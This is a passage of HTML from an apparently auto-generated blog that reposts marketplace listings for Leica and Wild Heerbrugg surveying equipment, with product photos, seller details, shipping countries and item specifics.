														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/175mm/" rel="tag">175mm</a>, <a href="https://leicatotalstation.org/tag/gmp111/" rel="tag">gmp111</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/mini/" rel="tag">mini</a>, <a href="https://leicatotalstation.org/tag/original/" rel="tag">original</a>, <a href="https://leicatotalstation.org/tag/prism/" rel="tag">prism</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/surveying/" rel="tag">surveying</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-01-fnh.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/>	<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-02-uopn.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/> 
		<br/>


 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-03-cux.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/> <br/>
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-04-js.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/><br/>  
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-05-heqn.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/>
 <br/> 		  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Original-Leica-Mini-Prism-GMP111-17-5mm-For-Total-Station-Surveying-06-cf.jpg" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/>  <br/> 
 	 <br/> 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/>
  <br/>	
 
 Original Leica Mini Prism GMP111, +17.5mm For Total Station. Leica Mini Prism GMP111 +17.5mm. The item &#8220;Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying&#8221; is in sale since Saturday, May 18, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;surveying2020&#8243; and is located in Klamath Falls, Oregon. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.

 <ul> 
<li>Model: GMP111 +17.5mm</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: Singapore</li>
<li>Product: Total Station</li>
<li>Custom Bundle: No</li>
<li>MPN: 641615</li>
<li>Brand: Leica</li>

	</ul>



	  <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying" alt="Original Leica Mini Prism GMP111, +17.5mm For Total Station, Surveying"/>
	
<br/>   
 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-hard tag-carrying tag-case tag-hard tag-leica tag-station tag-total tag-ts02 tag-ts06 tag-ts09 actual_post" id="post-2529">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/new-red-hard-carrying-case-for-leica-ts02-ts06-ts09-total-station/" title="Permalink to New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" rel="bookmark">New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 27, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/hard/" rel="category tag">hard</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/carrying/" rel="tag">carrying</a>, <a href="https://leicatotalstation.org/tag/case/" rel="tag">case</a>, <a href="https://leicatotalstation.org/tag/hard/" rel="tag">hard</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/ts02/" rel="tag">ts02</a>, <a href="https://leicatotalstation.org/tag/ts06/" rel="tag">ts06</a>, <a href="https://leicatotalstation.org/tag/ts09/" rel="tag">ts09</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/New-Red-Hard-Carrying-Case-For-Leica-Ts02-Ts06-Ts09-Total-Station-01-wm.jpg" title="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" alt="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station"/> <br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/New-Red-Hard-Carrying-Case-For-Leica-Ts02-Ts06-Ts09-Total-Station-02-tovh.jpg" title="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" alt="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station"/>

 <br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/New-Red-Hard-Carrying-Case-For-Leica-Ts02-Ts06-Ts09-Total-Station-03-lkfl.jpg" title="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" alt="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station"/>

<br/>  
	
<br/>


 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" alt="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station"/>
<br/>  	NEW RED HARD CARRYING CASE FOR LEICA TS02 TS06 TS09 TOTAL STATION. Fit for Leica TS02, TS06, TS06 plus, TS09. Protection hard carrying case for Leica total station. The item &#8220;NEW RED HARD CARRYING CASE FOR LEICA TS02 TS06 TS09 TOTAL STATION&#8221; is in sale since Monday, August 20, 2018. This item is in the category &#8220;Business, Office &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Other Surveying Equipment&#8221;. The seller is &#8220;tdx-surveying&#8221; and is located in HONGKONG. This item can be shipped worldwide.
<ul>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>MPN: Does Not Apply</li>
<li>Unit Type: Unit</li>
<li>Brand: Unbranded</li>
<li>Non-Domestic Product: No</li>
	</ul> 


 

<br/>    
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station" alt="New Red Hard Carrying Case For Leica Ts02 Ts06 Ts09 Total Station"/><br/>																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2527 post type-post status-publish format-standard has-post-thumbnail hentry category-wild tag-automatic tag-case tag-heerbrugg tag-leica tag-level tag-precision tag-surveying tag-universal tag-wild actual_post" id="post-2527">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/wild-heerbrugg-leica-na2-universal-automatic-surveying-precision-level-with-case/" title="Permalink to Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" rel="bookmark">Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 27, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/wild/" rel="category tag">wild</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/automatic/" rel="tag">automatic</a>, <a href="https://leicatotalstation.org/tag/case/" rel="tag">case</a>, <a href="https://leicatotalstation.org/tag/heerbrugg/" rel="tag">heerbrugg</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/level/" rel="tag">level</a>, <a href="https://leicatotalstation.org/tag/precision/" rel="tag">precision</a>, <a href="https://leicatotalstation.org/tag/surveying/" rel="tag">surveying</a>, <a href="https://leicatotalstation.org/tag/universal/" rel="tag">universal</a>, <a href="https://leicatotalstation.org/tag/wild/" rel="tag">wild</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-01-gjq.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/>
 	
<br/>     <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-02-fkoa.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/>

  <br/>   <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-03-rco.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/>
	

 <br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-04-zrfp.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/><br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-05-zyig.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/>

 
 <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-06-hgec.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/> <br/>	
  
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-07-jgob.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/> 
	 
<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Wild-Heerbrugg-Leica-NA2-Universal-Automatic-Surveying-Precision-Level-with-Case-08-gof.jpg" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/> 
<br/>	
	

<br/>

	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/>
<br/> This listing is for a pre-owned Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level. The unit is good cosmetic condition with some exterior wear. Works when removed from service, but not recently tested. May need to be calibrated. Will allow a return if there are any issues other than calibration. Includes manual and hard case. Please feel free to ask questions and thanks for looking! The item &#8220;Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case&#8221; is in sale since Saturday, June 15, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;auctionvigilante&#8221; and is located in Brooklyn, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
	
 <ul>
	 
<li>Model: Heerbrugg</li>
<li>Product: Total Station</li>
<li>MPN: NA2</li>
<li>Brand: Wild</li>
 </ul>

 	 <br/>	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case" alt="Wild Heerbrugg Leica NA2 Universal Automatic Surveying Precision Level with Case"/><br/>  															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2525 post type-post status-publish format-standard has-post-thumbnail hentry category-leica tag-calibrated tag-cs15 tag-free tag-leica tag-r400 tag-robotic tag-shipping tag-station tag-total tag-ts15 actual_post" id="post-2525">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/leica-total-station-ts15-p-r400-cs15-robotic-calibrated-free-shipping/" title="Permalink to Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" rel="bookmark">Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 26, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/leica/" rel="category tag">leica</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/calibrated/" rel="tag">calibrated</a>, <a href="https://leicatotalstation.org/tag/cs15/" rel="tag">cs15</a>, <a href="https://leicatotalstation.org/tag/free/" rel="tag">free</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/r400/" rel="tag">r400</a>, <a href="https://leicatotalstation.org/tag/robotic/" rel="tag">robotic</a>, <a href="https://leicatotalstation.org/tag/shipping/" rel="tag">shipping</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/ts15/" rel="tag">ts15</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-01-idjv.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/> 

 	
	<br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-02-fs.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>
	 <br/>
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-03-uiex.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>
	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-04-jw.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>  
	
  <br/>		
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-05-qa.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>	

 
<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-06-ui.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>	


<br/>  	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-07-xl.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>    

<br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-08-jeq.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/> <br/>
 	  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-09-psdp.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>
  	<br/> 		 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-10-ym.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/> 

 <br/>
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Leica-Total-Station-TS15-P-R400-CS15-Robotic-Calibrated-Free-Shipping-11-twoe.jpg" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>
<br/>	  	<br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/> 
<br/>
 

Leica Total Station TS15 P R400 Robotic. Leica Total Station TS15 P5 R400 , RH16 &#038; CS15 Controller, in excellent condition this unit has been serviced &#038; calibrated by Leica authorized and valid calibration certificate will be enclosed. UK &#038; EU Buyers : prices will be subject to 20% VAT. Leica Total Station TS15 P R400 Art No:780862 CS15 Controller RH16 Radio Handle +CTR16. 2 x Battery GEB221 2 x Battery GEB 212 Charger GKL221 Leica USB MS1 Leica CCS01 Docking Station GHT62 Holder. Lens cover +Rain cover +GHM007. Calibration certificate (issued by Leica Authorized on 3rd of May 2019 next advised check on 3rd of May2020). AGF Survey Supply LTD is specialized in the export of surveying equipment worldwide. We will make sure your order is delivered safe and fast through our door to door service. Made with love by. The item &#8220;Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping&#8221; is in sale since Wednesday, June 12, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;agf_basi&#8221; and is located in Sheffield. This item can be shipped worldwide.
  <ul> 	
<li>Model: TS15 P R400 5&#8243; Robotic</li>
<li>Country/Region of Manufacture: Switzerland</li>
<li>Product: Robotic Total Station</li>
<li>MPN: 780862</li>
<li>Brand: Leica</li>
</ul>


<br/> 

 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping" alt="Leica Total Station TS15 P R400 CS15 Robotic Calibrated Free Shipping"/>	<br/>

															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-2523 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-equipment tag-heerbrugg tag-leica tag-level tag-precise tag-surveying tag-vintage tag-wild actual_post" id="post-2523">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/vintage-wild-heerbrugg-leica-na2-surveying-level-equipment-precise-level-2/" title="Permalink to Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" rel="bookmark">Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 26, 2019</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/vintage/" rel="category tag">vintage</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/equipment/" rel="tag">equipment</a>, <a href="https://leicatotalstation.org/tag/heerbrugg/" rel="tag">heerbrugg</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/level/" rel="tag">level</a>, <a href="https://leicatotalstation.org/tag/precise/" rel="tag">precise</a>, <a href="https://leicatotalstation.org/tag/surveying/" rel="tag">surveying</a>, <a href="https://leicatotalstation.org/tag/vintage/" rel="tag">vintage</a>, <a href="https://leicatotalstation.org/tag/wild/" rel="tag">wild</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-01-ybk.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>	
<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-02-qp.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/> 	<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-03-gjc.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>
<br/> 
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-04-fek.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/> 
  <br/>  	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-05-am.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>	 
 <br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-06-txei.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>  
 <br/>
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-07-ops.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>
 
	 <br/>


 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-08-crb.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>
 <br/> 			<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Vintage-Wild-Heerbrugg-Leica-NA2-Surveying-Level-Equipment-Precise-Level-2-09-xb.jpg" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>	<br/>     <br/>  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>	<br/> Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2. Please see photos for best representation of physical condition. PLEASE SEE PICTURES FOR DETAILS. Also, feel free to ask any questions pertaining to this item. Our Inventory contains over 6,000 unique items and we are not experts on all of them. We strive to describe every item to the best of our ability; but we encourage potential buyers to do their own research and review photos thoroughly to ensure the item fits your needs. Customer Service is our utmost priority. The item &#8220;Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2&#8243; is in sale since Tuesday, March 26, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;abccells&#8221; and is located in Anaheim, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, 